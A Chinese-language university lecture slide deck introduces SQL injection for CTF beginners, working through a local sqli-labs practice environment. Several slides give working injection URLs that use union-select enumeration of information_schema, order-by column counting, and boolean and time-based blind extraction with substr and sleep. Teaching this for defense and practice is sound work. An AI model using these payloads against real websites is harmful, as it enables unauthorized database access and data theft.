Slide 1
信息安全与CTF入门
09 WEB之SQL注入
计算机学院 黄重水

Slide 2

01
初识SQL注入
02
SQL函数写法
03
SQL注入内容
04
SQL注释
05
SQL 其他

Slide 3
什么是SQL注入
用户输入
合法性问题
SQL语句
权限问题
数据库查询执行
管理员

Slide 4
WEB页使用数据库示例：
$sql=“select * from users where id=‘$id’ limit 0,1;
$result=mysql_query($sql);
$row=mysql_fetch_array($result);
…
$row[‘username’]
…
$row[‘password’]

Slide 5
关于SQL的一些函数与用法（1）
Version()
数据库版本获取
User()
返回当前用户

Slide 6
关于SQL的一些函数与用法（2）
Database()
当前 数据库
Limit
分批获得数据 如limit 0,1

Slide 7
关于SQL的一些函数与用法（3）
Union
联合 （多字段）
Group_concat( )
一次性获得 （单字段）

Slide 8
关于SQL的一些函数与用法（4）
Count 列名
Rand
Group_by
Order_by
Floor

Slide 9
关于SQL的一些函数与用法（5）
Sleep(s)
静止等待s秒
if表达式
If(逻辑表达式，返回值1，返回值2）

Slide 10
关于SQL注入相关的注释（1）
--+（+号不显，变空格）
http://localhost/sqlilabs/Less-1/?id=-1' union select 1,2,database()--+
对应Select * from users where id='-1' union select 1,2,database()--' LIMIT 0,1
# 有时需要转换成url编码即%23
http://localhost/sqlilabs/Less-1/?id=-1' union select 1,2,database()#
对应Select * from users where id='-1' union select 1,2,database()#
或Select * from users where id='-1' union select 1,2,database()
/* */ 不太能用
单双引号闭合
http://localhost/sqlilabs/Less-1/?id=-1' union select 1,2,database()'

Slide 11


关于SQL注入相关的注释（2）

Slide 12
关于数据库系统的自带库、表
以mysql 为例
Information_schema库
Schemata表 ： 所有的库信息
Tables表 所有的表信息
Columns表： 所有的列信息
……
（其实，information_schema 中的表实际上是视图，而不是基本表）

Slide 13
SQL注入时的种种
字符串
整型
带单引号、双引号？
带括号？
GET 还是POST

Slide 14
问题： 如何构造SQL查询语句

Slide 15
问题： 如何利用网页上的报错信息
SQL语句 信息
near ....

Slide 16
问题： 如何利用SQL语句中注释功能？
http://localhost/sqli-labs/Less-1/?id=1' --+
或利用 --+ 注释
即 http://localhost/sqli-labs/Less-1/?id=1%27%20--+
http://localhost/sqli-labs/Less-1/?id=1' %23
或利用#号注释：
http://localhost/sqli-labs/Less-1/?id=1%27%20%23

Slide 17
问题： 如何让构造的SQL查询语句 不报语法错
单引号闭合？
http://localhost/sqli-labs/Less-1/?id=1%27
双引号闭合？

Slide 18
问题： 数据库一些相关函数、变量：
version(),user(),database(),@@basedir,
concat_ws的作用, union 联合 查询
http://localhost/sqli-labs/Less-1/?id=1' union select 1,concat_ws('-',user(),version(),database()),@@basedir %23

Slide 19
问题： 数据库的information_schema 是什么？
1、information_schema是一个视图，但可以象数据库表一样被查询。
2、与当前数据库信息结合
CHARACTER_SETS 表 提供了 mysql 可用字符集的信息
SCHEMATA 表 当前 mysql 实例中所有数据库的信息
TABLES 表 存储数据库中的表信息（包括视图）
COLUMNS 表 存储表中的列信息，包括表有多少列、每个列的类型等
STATISTICS 表 表索引的信息。

Slide 20
问题： 数据库的表，表名是什么？
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() %23

Slide 21
问题： 数据库的表，表中有多少条记录，多少行？
http://localhost/sqli-labs/Less-1/?id=1' union select 1,2,3 %23
http://localhost/sqli-labs/Less-1/?id=2' union select 1,2,3 %23
http://localhost/sqli-labs/Less-1/?id=3' union select 1,2,3 %23
http://localhost/sqli-labs/Less-1/?id=4' union select 1,2,3 %23
……
http://localhost/sqli-labs/Less-1/?id=15' union select 1,2,3 %23

Slide 22
问题： 数据库的表，表中都有几个字段？
构造： http://localhost/sqli-labs/Less-1/?id=1' order by 3 %23
即 http://localhost/sqli-labs/Less-1/?id=1%27%20order%20by%204%20%23
SELECT * FROM `users` WHERE id='1' order by 1
SELECT * FROM `users` WHERE id='1' order by 2
SELECT * FROM `users` WHERE id='1' order by 3
SELECT * FROM `users` WHERE id='1' order by 4
…………

Slide 23
问题： 数据库的表，表中字段
information_schema.columns
group_concat的作用。
http://localhost/sqli-labs/Less-1/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

Slide 24
问题： 没有报错信息时，应该怎么办？
此时称为布尔盲注
利用布尔型值 真和假时的区别。
http://localhost/sqli-labs/Less-8/?id=1%27%20and%20database()=%27security%27%20%23

Slide 25
问题： 没有报错信息时，应该怎么办？
取出数据库名称 的第1个字母，并取长为1 ，一个一个进行猜解
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>110 %23
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>111 %23
……
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),1,1))>115 %23

Slide 26
问题： 没有报错信息时，应该怎么办？
取出数据库名称 的第2个字母，并取长为1
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),2,1))>110 %23
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),2,1))>110 %23
取出数据库名称 的第5个字母，并取长为1
http://localhost/sqli-labs/Less-8/?id=1' and ascii(substr((select database()),5,1))>110 %23

Slide 27
问题： 没有报错信息，也没有布尔型真和假的区别，应该怎么办？
可尝试利用时间盲注,sleep函数是能延时
http://localhost/sqli-labs/Less-9/?id=1%27%20and%20sleep(5)%20%23
http://localhost/sqli-labs/Less-9/?id=22%27%20and%20sleep(5)%20%23
此上例中，如输入 http://localhost/sqli-labs/Less-9/?id=1和http://localhost/sqli-labs/Less-9/?id=22页面相同。
但是，加入sleep函数后，前者页面延时5秒展示，后者则直接展示（不延时）

Slide 28

SQLi-labs
各种SQL注入类型

Slide 29

SQLi-labs 环境
WEB
数据库
PHP

Slide 30
Error Based-string类型
字符串
单引号
胡乱输入导致不闭合
如何闭合？

Slide 31
Error Based-Integer
整数不需要引
有时可直接算术运算
较容易注入
类型转换时，会忽略一些东西
如1a直接转成1

Slide 32
Error Based-string(with Twist)
字符型
还是单引号，
加入括号进行闭合。

Slide 33
Error Based-DoubleQuotes String
双引号
基于错误
字符串型

Slide 34
Double Query single Quotes string
单引号
基于错误
字符串型

Slide 35
Double Query Double Queotes string
双引号
括号
闭合

Slide 36
Blind-boolian –single Quotes-string
去除反馈 盲注
单引号
字符

Slide 37
Blind-time based-single quotes-String
盲注
基于时间
单引号

Slide 38
谢谢！
浙江工业大学 计算机学院

